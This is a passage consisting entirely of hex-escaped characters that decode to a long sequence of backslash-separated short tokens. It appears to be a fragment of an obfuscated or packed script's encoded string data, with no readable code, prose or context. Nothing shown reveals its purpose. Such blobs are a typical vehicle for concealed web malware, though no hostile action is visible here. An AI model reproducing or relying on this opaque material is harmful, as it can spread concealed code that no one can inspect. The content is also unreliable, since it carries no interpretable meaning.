x73\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x46\x5C\x6C\x5C\x6A\x5C\x70\x5C\x57\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x78\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x4D\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x53\x5C\x4E\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x69\x5C\x70\x5C\x74\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x6D\x5C\x6F\x5C\x69\x5C\x31\x70\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x75\x5C\x5A\x5C\x70\x5C\x59\x5C\x68\x5C\x76\x5C\x31\x6B\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x30\x5C\x69\x5C\x73\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x75\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x73\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x77\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x7A\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x61\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x31\x42\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x68\x5C\x76\x5C\x31\x71\x5C\x79\x5C\x79\x5C\x4F\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x68\x5C\x76\x5C\x31\x79\x5C\x31\x46\x5C\x31\x6C\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x53\x5C\x31\x61\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x68\x5C\x6E\x5C\x4F\x5C\x6F\x5C\x6C\x5C\x68\x5C\x47\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x75\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x31\x35\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x70\x5C\x52\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x51\x5C\x31\x76\x5C\x6F\x5C\x6C\x5C\x46\x5C\x6A\x5C\x69\x5C\x69\x5C\x73\x5C\x4C\x5C\x6B\x5C\x48\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x6D\x5C\x6E\x5C\x68\x5C\x47\x5C\x58\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x6F\x5C\x53\x5C\x31\x42\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4B\x5C\x5A\x5C\x48\x5C\x68\x5C\x53\x5C\x31\x44\x5C\x6B\x5C\x6C\x5C\x73\x5C\x6F\x5C\x53\x5C\x31\x41\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4B\x5C\x5A\x5C\x48\x5C\x68\x5C\x53\x5C\x31\x75\x5C\x6B\x5C\x6C\x5C\x73\x5C\x48\x5C\x46\x5C\x6A\x5C\x53\x5C\x31\x32\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x31\x65\x5C\x6A\x5C\x31\x63\x5C\x6A\x5C\x31\x39\x5C\x6A\x5C\x31\x33\x5C\x6A\x5C\x43\x5C\x6A\x5C\x4E\x5C\x6A\x5C\x42\x5C\x6A\x5C\x31\x61\x5C\x6A\x5C\x55\x5C\x6A\x5C\x77\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x36\x5C\x31\x32\x5C\x31\x74\x5C\x6F\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x32\x5C\x31\x6D\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x78\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x6A\x5C\x72\x5C\x6D\x5C\x44\x5C\x31\x66\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x65\x5C\x6D\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x4F\x5C\x5A\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x31\x30\x5C\x78\x5C\x73\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x77\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x73\x5C\x44\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x31\x30\x5C\x69\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x6D\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x69\x5C\x76\x5C\x73\x5C\x31\x65\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x43\x5C\x6D\x5C\x77\x5C\x6A\x5C\x31\x63\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x31\x5C\x68\x5C\x70\x5C\x48\x5C\x31\x66\x5C\x31\x63\x5C\x31\x69\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x41\x5C\x41\x5C\x6C\x5C\x45\x5C\x31\x39\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x31\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x68\x5C\x51\x5C\x43\x5C\x6B\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x33\x5C\x6D\x5C\x31\x39\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x43\x5C\x6D\x5C\x6E\x5C\x68\x5C\x76\x5C\x75\x5C\x31\x35\x5C\x31\x33\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x31\x72\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x70\x5C\x31\x32\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x51\x5C\x42\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x31\x35\x5C\x43\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x74\x5C\x47\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x76\x5C\x58\x5C\x6F\x5C\x74\x5C\x31\x62\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x4E\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6B\x5C\x77\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x6B\x5C\x45\x5C\x51\x5C\x31\x61\x5C\x73\x5C\x31\x39\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x76\x5C\x47\x5C\x73\x5C\x31\x48\x5C\x31\x48\x5C\x31\x39\x5C\x31\x35\x5C\x69\x5C\x31\x34\x5C\x6A\x5C\x51\x5C\x77\x5C\x73\x5C\x31\x48\x5C\x31\x48\x5C\x31\x39\x5C\x31\x35\x5C\x70\x5C\x31\x34\x5C\x46\x5C\x6C\x5C\x46\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x31\x5C\x6D\x5C\x70\x5C\x49\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4C\x5C\x6D\x5C\x77\x5C\x68\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6F\x5C\x70\x5C\x31\x32\x5C\x68\x5C\x51\x5C\x42\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x6B\x5C\x77\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x6F\x5C\x47\x5C\x53\x5C\x31\x30\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x4B\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x47\x5C\x53\x5C\x31\x30\x5C\x31\x65\x5C\x6F\x5C\x73\x5C\x6F\x5C\x76\x5C\x4B\x5C\x6F\x5C\x46\x5C\x6C\x5C\x6A\x5C\x42\x5C\x6D\x5C\x77\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x6F\x5C\x51\x5C\x47\x5C\x31\x30\x5C\x31\x6A\x5C\x6F\x5C\x73\x5C\x6F\x5C\x31\x32\x5C\x4F\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x51\x5C\x47\x5C\x31\x30\x5C\x69\x5C\x31\x74\x5C\x6F\x5C\x73\x5C\x6F\x5C\x6E\x5C\x31\x6F\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x51\x5C\x47\x5C\x31\x30\x5C\x51\x5C\x7A\x5C\x6F\x5C\x73\x5C\x6F\x5C\x6E\x5C\x31\x73\x5C\x6F\x5C\x6A\x5C\x31\x6A\x5C\x73\x5C\x44\x5C\x68\x5C\x31\x32\x5C\x31\x45\x5C\x42\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x73\x5C\x6F\x5C\x51\x5C\x53\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x31\x42\x5C\x6F\x5C\x73\x5C\x44\x5C\x68\x5C\x69\x5C\x31\x45\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4C\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6B\x5C\x31\x61\x5C\x6D\x5C\x44\x5C\x68\x5C\x31\x32\x5C\x31\x45\x5C\x44\x5C\x68\x5C\x70\x5C\x31\x45\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6B\x5C\x31\x35\x5C\x43\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x76\x5C\x31\x45\x5C\x31\x63\x5C\x41\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4C\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x31\x45\x5C\x6B\x5C\x31\x63\x5C\x41\x5C\x69\x5C\x6C\x5C\x6A\x5C\x31\x61\x5C\x31\x69\x5C\x6E\x5C\x68\x5C\x56\x5C\x76\x5C\x43\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x79\x5C\x79\x5C\x77\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x47\x5C\x53\x5C\x31\x30\x5C\x31\x68\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x31\x6C\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x70\x5C\x7A\x5C\x79\x5C\x79\x5C\x6B\x5C\x55\x5C\x6D\x5C\x6E\x5C\x53\x5C\x68\x5C\x53\x5C\x31\x64\x5C\x6A\x5C\x6B\x5C\x55\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x53\x5C\x31\x72\x5C\x31\x62\x5C\x7A\x5C\x6C\x5C\x71\x5C\x71\x5C\x55\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x53\x5C\x31\x76\x5C\x31\x62\x5C\x7A\x5C\x6C\x5C\x71\x5C\x71\x5C\x55\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x6B\x5C\x31\x62\x5C\x53\x5C\x31\x73\x5C\x31\x62\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x51\x5C\x52\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x51\x5C\x78\x5C\x6B\x5C\x6C\x5C\x68\x5C\x51\x5C\x31\x72\x5C\x6B\x5C\x6C\x5C\x68\x5C\x51\x5C\x31\x6F\x5C\x6B\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x68\x5C\x69\x5C\x31\x64\x5C\x6B\x5C\x70\x5C\x51\x5C\x68\x5C\x70\x5C\x47\x5C\x68\x5C\x70\x5C\x53\x5C\x6A\x5C\x45\x5C\x51\x5C\x78\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x72\x5C\x6A\x5C\x4A\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x75\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4B\x5C\x6D\x5C\x57\x5C\x69\x5C\x31\x66\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x71\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x57\x5C\x44\x5C\x6A\x5C\x57\x5C\x44\x5C\x6C\x5C\x68\x5C\x70\x5C\x31\x37\x5C\x6B\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4A\x5C\x68\x5C\x69\x5C\x4F\x5C\x79\x5C\x79\x5C\x6B\x5C\x4A\x5C\x68\x5C\x76\x5C\x31\x41\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x69\x5C\x31\x44\x5C\x74\x5C\x69\x5C\x43\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x76\x5C\x53\x5C\x6B\x5C\x57\x5C\x44\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x58\x5C\x6D\x5C\x4A\x5C\x68\x5C\x76\x5C\x76\x5C\x6A\x5C\x4A\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x63\x5C\x79\x5C\x79\x5C\x6B\x5C\x4A\x5C\x68\x5C\x76\x5C\x31\x6C\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x57\x5C\x44\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x70\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4A\x5C\x68\x5C\x69\x5C\x4F\x5C\x71\x5C\x71\x5C\x4A\x5C\x68\x5C\x70\x5C\x31\x71\x5C\x79\x5C\x79\x5C\x69\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x4A\x5C\x68\x5C\x69\x5C\x4F\x5C\x5A\x5C\x4B\x5C\x71\x5C\x71\x5C\x6B\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6B\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x4A\x5C\x68\x5C\x76\x5C\x48\x5C\x6B\x5C\x6C\x5C\x46\x5C\x6A\x5C\x4A\x5C\x68\x5C\x76\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x4B\x5C\x6D\x5C\x57\x5C\x44\x5C\x6C\x5C\x73\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x46\x5C\x31\x66\x5C\x69\x5C\x70\x5C\x74\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x31\x43\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x70\x5C\x31\x32\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x6E\x5C\x31\x65\x5C\x6F\x5C\x74\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x6E\x5C\x31\x61\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x31\x62\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x31\x48\x5C\x31\x48\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x31\x45\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x7A\x5C\x5A\x5C\x44\x5C\x68\x5C\x69\x5C\x73\x5C\x44\x5C\x68\x5C\x6E\x5C\x4D\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x47\x5C\x31\x43\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x7A\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x31\x6A\x5C\x6F\x5C\x6A\x5C\x72\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6C\x5C\x68\x5C\x70\x5C\x55\x5C\x6B\x5C\x75\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x46\x5C\x6A\x5C\x51\x5C\x31\x72\x5C\x73\x5C\x4C\x5C\x6B\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x31\x41\x5C\x6A\x5C\x31\x75\x5C\x6A\x5C\x31\x6F\x5C\x6A\x5C\x31\x72\x5C\x6A\x5C\x31\x76\x5C\x6A\x5C\x31\x73\x5C\x6A\x5C\x31\x67\x5C\x6A\x5C\x31\x38\x5C\x6A\x5C\x31\x6E\x5C\x6A\x5C\x31\x74\x5C\x6D\x5C\x6E\x5C\x6A\x5C\x31\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x47\x5C\x4B\x5C\x6A\x5C\x31\x68\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x31\x6A\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x31\x65\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x68\x5C\x69\x5C\x76\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x31\x63\x5C\x6D\x5C\x31\x68\x5C\x31\x69\x5C\x31\x65\x5C\x5A\x5C\x31\x68\x5C\x73\x5C\x31\x65\x5C\x6A\x5C\x31\x39\x5C\x6D\x5C\x44\x5C\x68\x5C\x6E\x5C\x72\x5C\x31\x45\x5C\x31\x63\x5C\x6A\x5C\x31\x33\x5C\x6D\x5C\x31\x39\x5C\x31\x62\x5C\x70\x5C\x6A\x5C\x43\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x77\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x36\x5C\x53\x5C\x31\x37\x5C\x6F\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x53\x5C\x31\x67\x5C\x6F\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x44\x5C\x31\x66\x5C\x69\x5C\x52\x5C\x6B\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x64\x5C\x6D\x5C\x31\x35\x5C\x31\x34\x5C\x6A\x5C\x43\x5C\x68\x5C\x70\x5C\x31\x33\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x31\x77\x5C\x6C\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x73\x5C\x31\x68\x5C\x6A\x5C\x69\x5C\x76\x5C\x73\x5C\x31\x65\x5C\x46\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x4F\x5C\x6D\x5C\x43\x5C\x6A\x5C\x31\x41\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x47\x5C\x31\x72\x5C\x68\x5C\x47\x5C\x31\x76\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x75\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x31\x32\x5C\x31\x68\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x31\x6F\x5C\x6D\x5C\x31\x68\x5C\x31\x62\x5C\x6E\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x6A\x5C\x31\x6E\x5C\x6D\x5C\x31\x6D\x5C\x68\x5C\x70\x5C\x48\x5C\x31\x66\x5C\x31\x6E\x5C\x31\x69\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x41\x5C\x41\x5C\x6C\x5C\x45\x5C\x31\x72\x5C\x6D\x5C\x31\x6D\x5C\x31\x35\x5C\x72\x5C\x31\x34\x5C\x6A\x5C\x31\x76\x5C\x6D\x5C\x69\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x31\x32\x5C\x42\x5C\x5A\x5C\x31\x41\x5C\x73\x5C\x31\x75\x5C\x6A\x5C\x31\x74\x5C\x68\x5C\x47\x5C\x31\x6E\x5C\x6D\x5C\x31\x76\x5C\x6A\x5C\x31\x73\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x31\x32\x5C\x4D\x5C\x31\x45\x5C\x31\x6F\x5C\x31\x30\x5C\x31\x33\x5C\x6A\x5C\x31\x67\x5C\x6D\x5C\x31\x72\x5C\x68\x5C\x6E\x5C\x31\x6D\x5C\x31\x45\x5C\x31\x6F\x5C\x31\x30\x5C\x31\x33\x5C\x6A\x5C\x31\x38\x5C\x6D\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x46\x5C\x69\x5C\x47\x5C\x74\x5C\x69\x5C\x78\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x51\x5C\x31\x70\x5C\x31\x36\x5C\x41\x5C\x31\x72\x5C\x68\x5C\x47\x5C\x43\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x69\x5C\x31\x74\x5C\x74\x5C\x6D\x5C\x74\x5C\x6F\x5C\x69\x5C\x6E\x5C\x73\x5C\x31\x36\x5C\x41\x5C\x31\x73\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x31\x42\x5C\x73\x5C\x6F\x5C\x41\x5C\x31\x67\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x31\x6A\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x31\x39\x5C\x41\x5C\x6F\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x69\x5C\x76\x5C\x73\x5C\x74\x5C\x6F\x5C\x41\x5C\x31\x39\x5C\x41\x5C\x31\x36\x5C\x69\x5C\x48\x5C\x31\x66\x5C\x76\x5C\x4A\x5C\x73\x5C\x74\x5C\x47\x5C\x4E\x5C\x31\x66\x5C\x70\x5C\x52\x5C\x73\x5C\x74\x5C\x70\x5C\x31\x68\x5C\x31\x66\x5C\x6F\x5C\x74\x5C\x31\x69\x5C\x31\x46\x5C\x31\x62\x5C\x69\x5C\x47\x5C\x31\x69\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x43\x5C\x68\x5C\x69\x5C\x31\x7A\x5C\x6B\x5C\x31\x38\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x38\x5C\x5A\x5C\x31\x38\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x6F\x5C\x70\x5C\x31\x6A\x5C\x6F\x5C\x6A\x5C\x70\x5C\x31\x65\x5C\x73\x5C\x31\x36\x5C\x70\x5C\x31\x6D\x5C\x73\x5C\x70\x5C\x31\x38\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x68\x5C\x70\x5C\x31\x6F\x5C\x6B\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x31\x76\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x6A\x5C\x74\x5C\x70\x5C\x31\x6E\x5C\x6D\x5C\x6F\x5C\x70\x5C\x78\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x46\x5C\x6C\x5C\x73\x5C\x31\x38\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x47\x5C\x42\x5C\x6F\x5C\x73\x5C\x31\x36\x5C\x76\x5C\x31\x44\x5C\x6B\x5C\x6F\x5C\x31\x36\x5C\x41\x5C\x31\x76\x5C\x41\x5C\x31\x36\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x6A\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x31\x30\x5C\x70\x5C\x31\x79\x5C\x6F\x5C\x73\x5C\x6F\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x31\x47\x5C\x6F\x5C\x6A\x5C\x6F\x5C\x31\x30\x5C\x76\x5C\x31\x42\x5C\x